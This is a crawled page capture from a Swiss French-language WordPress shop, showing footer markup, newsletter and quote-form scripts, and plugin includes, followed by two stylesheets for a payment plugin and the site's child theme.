                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767723161" /><input type="hidden" name="_mc4wp_form_id" value="1442" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>                  </div>
                              </div>
            </div>
          </div>
        </div>
      
        <div class="footer-section">
          <div class="container">
            <div class="footer-info">

              
                                            
                              <div class="footer-copyright">© 2017 - SIMONE&amp;KURT -                    <a href="https://www.simoneetkurt.ch/conditions-generales-dutilisation/">Mentions légales</a> -
                    <a href="https://www.simoneetkurt.ch/qui-sommes-nous/">Qui sommes nous</a> -
                    <a href="https://www.simoneetkurt.ch/espace-partenaire/">Accès partenaires</a> -
                    <a href="https://www.simoneetkurt.ch/wp-admin/">Admin</a> -
                    <a href="https://www.simoneetkurt.ch/contactez-nous/">Contact</a>
                    <div class="footer-row">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/logo-visa.png" style="height:25px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/master-card-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/postfinance-logo.png" style="height:25px;margin-left:10px">
                        <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/04/american_express.png" style="height:25px;margin-left:10px">
                    </div>
                </div>
                          </div>
          </div>
        </div>

      
</footer>

<div class="site-search" id="search">
  <button type="button" class="close"></button>
  <div class="form-container">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 offset-lg-2 col-xl-6 offset-xl-3">
          <form role="search" method="get" class="search-form form" action="https://www.simoneetkurt.ch/">
  <label class="sr-only">Recherche pour:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Entrez un mot clef" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary btn-effect"><span>Rechercher</span><span><i class="icon icon-search"></i></span></button>
    </span>
  </div>
<input type='hidden' name='lang' value='fr' /></form>
          <p>Rentrez votre recherche et appuyez sur Entr&eacute;e</p>
        </div>
      </div>
    </div>
  </div>
</div>

<a href="#top" class="scroll-to-top hidden-sm-down"></a>

	
	<script type="text/javascript">
	
		jQuery(document).ready(function() {
		
			jQuery('#cqpim_submit_frontend').before('<div style="padding-bottom:12px" class="cqpim_form_item"> I am a Human (SPAM check)<span style="color:#F00">*</span> <input type="checkbox" id="human_conf" required /></div>');
		
			jQuery('#cqpim_frontend_form').on('submit', function(e) {
			
				e.preventDefault();
				
				var spinner = jQuery('#form_spinner');
				
				var name = jQuery('#full_name').val();
				
				var company = jQuery('#company_name').val();
				
				var address = jQuery('#address').val();
				
				var postcode = jQuery('#postcode').val();
				
				var telephone = jQuery('#telephone').val();
				
				var email = jQuery('#email').val();
				
								
				var data = {
				
					'action' : 'cqpim_frontend_quote_submission',
					
					'name' : name,
					
					'company' : company,
					
					'address' : address,
					
					'postcode' : postcode,
					
					'telephone' : telephone,
					
					'email' : email,
				
									
				};
				
				jQuery.ajax({

					url: 'https://www.simoneetkurt.ch/wp-admin/admin-ajax.php',

					data: data,

					type: 'POST',

					dataType: 'json',

					beforeSend: function(){

						// show spinner

						spinner.show();

						// disable form elements while awaiting data

						jQuery('#cqpim_submit_frontend').prop('disabled', true);

					},

				}).always(function(response) {
				
					console.log(response);
				
				}).done(function(response){
				
					if(response.error == true) {
					
						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
					
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
						
					} else {

						spinner.hide();

						// re-enable form elements so that new enquiry can be posted

						jQuery('#cqpim_submit_frontend').prop('disabled', false);
						
						jQuery('#cqpim_submit_frontend_messages').html(response.message);
					
					}

				});
			
			});
		
		});
	
	</script>	
	
	<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Popup Wrapper -->
<div class="otw-sticky-wrapoer fb-floating-overlay">
	<!-- Popup and Pullouts Stickies-->
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-center otw_no_device_small " id="otw-overlay-1"  style="top: auto; bottom: 80px; z-index: 10000;">
		<!-- Trigger labels for hiding and showing the menu -->
					<div class="otw-hide-label otw-sticky-background-black otw-sticky-text-white">×</div>
				<div class="otw-show-label otw-sticky-background-black otw-sticky-text-white otw-btn-horizontal">Rejoignez-nous sur Facebook</div>
		<!-- Stickies content -->
		<section class="otw-sticky-content otw-sticky-shadow-small otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 400px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-widget-text"><div class="text-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSimone-Kurt-2305882949423122%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true" width="340" height="214" frameborder="0" scrolling="no"></iframe></div></div></div></div></div>			</div>
					</section>
		
		<!-- / Stickies content -->
	</div>
		<!-- / Popup and Pullouts -->
</div> <!-- / Popup Wrapper -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.simoneetkurt.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.10' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"Une erreur s'est produite lors d'envoi de formulaire","swfupload_flash_url":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.simoneetkurt.ch\/?iphorm_swfupload=1","swfupload_too_many":"Trop des fichiers dans la liste d'attente","swfupload_file_too_big":"Ce fichier d\u00e9passe la taille maximale","swfupload_file_empty":"Ce fichier est vide","swfupload_file_type_not_allowed":"Ce type de fichier n'est pas autoris\u00e9","swfupload_unknown_queue_error":"Erreur inconnue de la file d'attente, s'il vous pla\u00eet essayez \u00e0 nouveau plus tard","swfupload_upload_error":"Erreur de chargement","swfupload_upload_failed":"Le chargement a \u00e9chou\u00e9 ","swfupload_server_io":"Erreur Serveur IO","swfupload_security_error":"Erreur de s\u00e9curit\u00e9","swfupload_limit_exceeded":"Limite de chargement d\u00e9pass\u00e9","swfupload_validation_failed":"Validation \u00e9chou\u00e9 ","swfupload_upload_stopped":"Chargement arr\u00eat\u00e9","swfupload_unknown_upload_error":"Erreur de chargement inconnue","plugin_url":"https:\/\/www.simoneetkurt.ch\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","preview_no_submit":"Le formulaire ne peut pas envoyer les donn\u00e9es en mode aper\u00e7u."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.10' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.10' id='iphorm-theme-1-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10' id='iphorm-theme-2-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2' id='wcj-datepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-weekpicker.js?ver=5.6.2' id='wcj-weekpicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js?ver=5.6.2' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-timepicker.js?ver=5.6.2' id='wcj-timepicker-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49d3219044a6812c59cfffc0ef1e1589","fragment_name":"wc_fragments_49d3219044a6812c59cfffc0ef1e1589","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='authentic_js-js-extra'>
/* <![CDATA[ */
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/js/scripts.min.js?ver=1.0.0' id='authentic_js-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"https:\/\/www.simoneetkurt.ch","ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.1' id='sitepress-js'></script>
<script type='text/javascript' defer src='https://www.simoneetkurt.ch/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.7' id='mc4wp-forms-api-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17011285-2', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1
body_size: 4151
content:
.postfinancecw-control-group {
	margin-bottom: 15px;
}

.postfinancecw-control-label {
	font-size: 14px;
	display: inline-block;
	padding: 6px 15px;
	width: 120px;
	font-size: 14px;
	text-align: right;
	float: left;
}

.postfinancecw-control-label .postfinancecw-required {
	color: #990000;
}

.postfinancecw-control-group > label+.postfinancecw-controls {
	margin-left: 140px;
}

ul.payment_methods .postfinancecw-control-group > label+.postfinancecw-controls
	{
	margin-left: 140px;
}

.postfinancecw-description {
	margin-left: 140px;
}

.postfinancecw-error {
	margin-left: 140px;
	color: #D8000C;
}

.postfinancecw-element-error input[type='text'],
	.postfinancecw-element-error input[type='password'],
	.postfinancecw-element-error select {
	border-color: #D8000C;
}

.postfinancecw-card-cvc input[type='text'] {
	width: 60px;
}

.postfinancecw-multi-control .postfinancecw-controls {
	display: inline-block;
}

.postfinancecw-multi-control {
	overflow: auto;
}

.postfinancecw-payment-form-confirm {
	margin-left: 140px;
}

.postfinancecw-iframe {
	width: 100%;
	border: none;
}

.postfinancecw-widget {
	width: 100%;
	border: none;
}


.postfinancecw-alias-hidden-new {
	display: none;
}

.card-brand-image-box {
	display: inline-block;
}

.card-brand-image-color.brand-is-deselected {
	display: none;
}

.card-brand-image-grey.brand-is-selected {
	display: none;
}

.entry-content .card-brand-image-selection img,
	.card-brand-image-selection img {
	width: auto;
	height: 25px;
	padding-right: 4px;
	padding-bottom: 4px;
	margin: 0 .5em 0 0;
}

.invalid-card-number, .invalid-card-number:focus, .invalid-cvc-number,
	.invalid-cvc-number:focus, .invalid-issuer-number,
	.invalid-issuer-number:focus {
	border-color: #fb7f88;
	background-image: url(../image/invalid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.valid-card-number, .valid-card-number:focus, .valid-cvc-number,
	.valid-cvc-number:focus, .valid-issuer-number, .valid-issuer-number:focus
	{
	background-image: url(../image/valid.png);
	background-position: 95% center;
	background-repeat: no-repeat;
}

.postfinancecw-multi-control .postfinancecw-select-field select {
	margin-right: 1em;
}

.postfinancecw-card-number .postfinancecw-multi-control select {
	float: none;
	margin-top: 0.2em;
	margin-bottom: 0.2em;
}

.card-brand-image-selection {
	margin-top: 0.5em;
	cursor: pointer;
}

.postfinancecw-card-number .postfinancecw-html-field {
	display: block;
}

.postfinancecw-back-to-checkout {
	margin-top: 10px;
	font-size: small;
}

.postfinancecw-requires-second-run {
	display: none;
}

.postfinancecw .col2-set {
	width: 100%;
	margin-bottom: 24 px
}

.postfinancecw .col2-set:after, .woocommerce .col2-set:before
	{
	content: " ";
	display: table;
}

.postfinancecw .col2-set :after {
	clear: both;
}

.postfinancecw .col2-set .col-1 {
	float: left;
	width: 48%;
}

.postfinancecw .col2-set .col-2 {
	float: right;
	width: 48%;
}

.postfinancecw-external-checkout-line-items-table .head-name {
	width: 60%;
}

.postfinancecw-external-checkout-line-items-table .head-quantity {
	width: 10%;
}

.postfinancecw-external-checkout-line-items-table .head-total {
	width: 30%;
}

.postfinancecw-external-checkout-line-items-table .product-quantity {
	text-align: center;
}

.postfinancecw-external-checkout-additional {
	width: 100%;
	margin-bottom: 24px
}

.postfinancecw-external-checkout-terms {
	width: 100%;
	margin-bottom: 12px
}

.postfinancecw-external-checkout-confirm-buttons {
	margin-bottom: 24px
}

.postfinancecw-external-checkout-account input.button {
	margin-top: 12px
}

.cw-external-checkouts {
	overflow: hidden;
	margin-bottom: 12px;
}

.cw-external-checkouts .cw-external-checkout {
	float: right;
	margin-left: 10px;
	margin-bottom: 1em;
}

.postfinancecw-external-checkout-customer-details {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-billing {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-shipping {
	margin-bottom: 24px;
}

.postfinancecw-external-checkout-login-info-message {
	margin-bottom: 24px;
}

.woocommerce-checkout #payment div.payment_box p:nth-last-of-type(1) {
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1
body_size: 31602
content:
/*
 Theme Name:   Authentic Simone & Kurt Child theme
 Description:  Child theme made by KEOLE.NET
 Theme URI:    http://example.com/twenty-fifteen-child/
 Author:       Keole
 Author URI:   https://www.keole.net
 Template:     authentic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, pure, simone, kurt, magazine, suiss, responsive
 Text Domain:  authentic-child
*/

#sk-header {
    height: 310px;
    width: 100%;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 500;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
}

#sk-header #simone-logo {
    width: 650px;
}

@media screen and (max-width: 1023px) {
    #sk-header #simone-logo {
        width: 500px;
    }
}

#sk-header #simone-logo-small {
    width: 350px;
}

body {
    margin-top: 310px
}

.header .container, .header-navbar-primary .container {
    width: 100%
}

.contentContainer {
    margin: 0 auto;
    background-color: #ffffff;
    width: 1180px !important;
    padding-left: 30px;
}

#simone-logo {
    position: absolute;
    left: calc(50% - 325px);
    width: 650px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

@media screen and (max-width: 1023px) {
    #simone-logo {
        left: calc(50% - 250px);
        width: 500px;
    }
}

#simone-logo-small {
    position: absolute;
    left: calc(50% - 175px);
    width: 350px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

.mobile-logo-menu button.navbar-toggle {
    margin: 6px 10px 6px 0;
    padding-left: 0;
}

#sk-header #simone-logo img {
    width: 80%;
    display: block;
    margin: 10px auto;
}

#sk-header #simone-logo-small img {
    width: 80%;
    display: block;
    margin: 0 auto;
}

@media screen and (max-width: 415px) {
    #sk-header #simone-logo-small {
        width: 280px;
        left: calc(50% - 140px);
    }

    #sk-header #simone-logo-small img {
        margin: 10px auto;
    }
}

@media screen and (max-width: 767px) {
    .navbar.navbar-primary {
        margin-top: 130px !important;
    }
}

@media screen and (max-width: 374px) {
    /* iPhone 5 in portrait mode */
    #sk-header {
        top: 50px !important;
    }

    .mobile-logo-menu button.navbar-toggle {
        font-size: 24px;
        margin-left: -10px;
        margin-top: 12px;
    }

    .navbar.navbar-primary {
        margin-top: 120px !important;
    }
}

/*contenu principal*/
.content h1, .content h2, .content h3, .content h4, .content h5 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    text-transform: uppercase;
}

.page-content > .main {
    margin-top: 30px;
}

.page-content {
    padding-left: 20px;
    padding-right: 20px;
}

.sm-home-category {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px
}

.skHomeSlider .overlay-container {
    display: flex;
    display: -webkit-flex;
    justify-content: flex-end;
}

/** Handle the overlay and header of single page **/
.page-header {
    background-repeat: no-repeat !important;
    background-size: contain;
}

.single-container .page-header {
    margin-bottom: 70px;
}

.single-container .overlay-container {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;


    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 75%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}

.single-container .overlay-content {
    display: flex;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    max-width: 100%;
    padding: 0 0 5px 0;
    clear: both;
    justify-content: space-around;
    align-items: flex-end;
    align-content: flex-end;
    flex-direction: row;
    margin-top: -80px;
    z-index: 2;
}

.single-container .overlay-content .overlay-post-meta {
    float: left;
    text-align: right;
    flex-basis: 20%;
    color: #000000 !important;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta a {
    color: #000000 !important;
}

.single-container .overlay-content .overlay-post-meta .post-title-date {
    font-size: 11px;
    text-decoration: underline;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta .post-title-pre-category {
    font-size: 11px;
    text-transform: uppercase;
}

.single-container .overlay-content .overlay-post-meta .post-title-category a {
    font-size: 24px;
}

.single-container .overlay-content h1 {
    float: right;
    text-align: left;
    flex-basis: 80%;
    color: #000000 !important;
    background: none;
    text-transform: none !important;
    font-family: "Libre Baskerville", Georgia, serif !important;
    padding-bottom: 0 !important;
    padding-left: 30px;
}

@media screen and (max-width: 767px) {
    .single-container .overlay-content {
        display: block;
    }

    .single-container .overlay-content .overlay-post-meta {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    .single-container .overlay-content h1 {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
}

/** End single page header overlay **/

.skHomeSlider h2, .page-header h1, .post-header h1 {
    background-color: rgba(0, 0, 0, 0.8);
    color: #FAFAFA !important;
    padding: 10px 20px;
    text-transform: uppercase !important;
}

/*.post-categories li{background-color: #9b9898; color: #fafafa;}
.post-categories li a{color: #fafafa; transition: color 0.5s; -webkit-transition: color 0.5s;}
.post-categories li a:hover{color: #c8a554;}
.post-categories li:not(:last-child){margin-right:0;border-right: 0.5rem;}*/

.site-content {
    margin-top: 0
}

.page-content, .site-content > .container {
    background-color: #fff;
}

.page-header h1, .post-header h1 {
    font-size: 3rem !important;
}

.header-navbar-primary {
    background-color: #fff !important;
}

.overlay a {
    font-size: 16px;
}

.navbar-nav > li.menu-item-has-children:after {
    content: none !important;
}

.navbar-toggle {
    font-size: 35px;
    cursor: pointer;
    color: #414042;
}

.page-header.page-header-wide.page-header-bg.overlay {
    -webkit-background-size: cover !important;
    background-size: cover !important;
}

.overlay:before {
    content: none;
}

.header-left {
    z-index: 200;
}

.site-header {
    z-index: 220;
}

.owl-slide.overlay {
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: all 0.7s ease; /* Safari */
    transition: all 0.7s ease;
}

/*slider fleches*/
.owl-container .owl-arrows .owl-next {
    cursor: pointer !important;
}

.owl-container .owl-arrows .owl-prev {
    cursor: pointer !important;
}

/*fin contenu principal*/

.pswp__bg {
    opacity: 0.8 !important;
}

.pp_woocommerce {
    top: 20px !important;
}

/*footer*/
.footer-copyright, .tendance > .actu {
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.footer-copyright {
    text-align: center;
    color: #fafafa;
}

.footer-copyright a {
    color: #fafafa;
}

.footer-sidebar:first-child {
    margin-top: 30px
}

.footer-sidebar:nth-child(2) {
    padding-left: 0;
    padding-right: 0;
}

.authentic_widget_about .social-accounts ul li {
    font-size: 2rem;
}

/*fin footer*/

/*sidebar menu*/
.secondMenu {
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 250;
    width: 100%;
}

.secondMenuNavContainer {
    height: 100%;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross {
    color: #C9C9C9;
    font-weight: 200 !important;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 10px;
    border-radius: 50%;
    font-size: 24px;
    cursor: pointer;
    /* background-size: 50px; */
    padding-left: 8.5px;
    height: 35px;
    width: 35px;
    background-color: #414240;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross:hover {
    color: #414240;
    background-color: #fff;
}

.secondMenu.close .closeCross {
    display: none;
}

.secondMenu.close {
    opacity: 0;
    pointer-events: none;
}

.secondMenu.open {
    opacity: 1;
    pointer-events: auto;

}

.secondMenu.open .secondMenuNavContainer {
    width: 23%;
}

.secondMenu.close .secondMenuNavContainer {
    width: 0;
}

.secondMenu .simone-logo {
    padding: 20px 50px 8px 15px;
}

.secondMenu .simone-logo a {
    display: block;
    margin: 0 auto;
}

#menu-menu-hamburger-gauche li {
    display: block;
    margin-left: 0 !important;
    border-bottom: 1px solid #414042;
    width: 100%;
    height: 50px;
}

#menu-menu-hamburger-gauche a {
    height: 100%;
    display: inline-block;
    font-size: 20px;
}

#menu-menu-hamburger-gauche li.menu-item:hover > .sub-menu {
    visibility: hidden;
    opacity: 0;
    transform: none !important;

}

.navbar-nav > li.menu-item > .sub-menu {
    transform: none !important;

}

.navbar-nav li.menu-item > .sub-menu.toggled {
    visibility: visible !important;
    opacity: 1 !important;
}

#menu-menu-hamburger-gauche li:first-child {
    border-top: 1px solid #414042;
}

#menu-menu-hamburger-gauche {
    width: 100%;
}

.secondMenuNavContainer .header-navbar-secondary {
    background: none;
}

.jlprulez {
    display: none;
    font-size: 40px;
    line-height: 30px;
    color: #414042;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    padding: 10px;
}

.jlprulez:hover {
    color: #fff;
    background-color: #414042;
    cursor: pointer;
}

.noAfter:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu {
    display: none;
    position: inherit;
    padding: 0;
    width: 100%;
    border: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li a {
    height: 100%;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li {
    border: none;
}

.navbar-nav li.menu-item .sub-menu li a {
    color: #414042;
}

/*fin sidebar menu*/

/** Expand parent menu **/

.navbar-nav li.menu-item.icon a{
    text-indent: -99999px;
    display: inline-block;
    width: 40px;
    height: 50px;
    background-position: center center;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
    .navbar-nav li.menu-item.icon a{
        background-position: left center;
    }
}

.navbar-nav li.menu-item.icon.icon-home a {
    background-image: url(img/icon-home.png);
    background-size: 21px;
}

.navbar-nav li.menu-item a span.expand-children {
    display: none;
}

.navbar-nav li.menu-item a:after {
    content: none !important;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children {
    display: block;
    float: right;
    cursor: pointer;
    position: absolute;
    padding: 5px 10px;
    right: 0;
    top: 10px;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children:after {
    content: '+';
    font-size: 25px;
}

.navbar-nav li.menu-item.menu-item-has-children.menu-item-expanded > a > span.expand-children:after {
    content: '-';
}

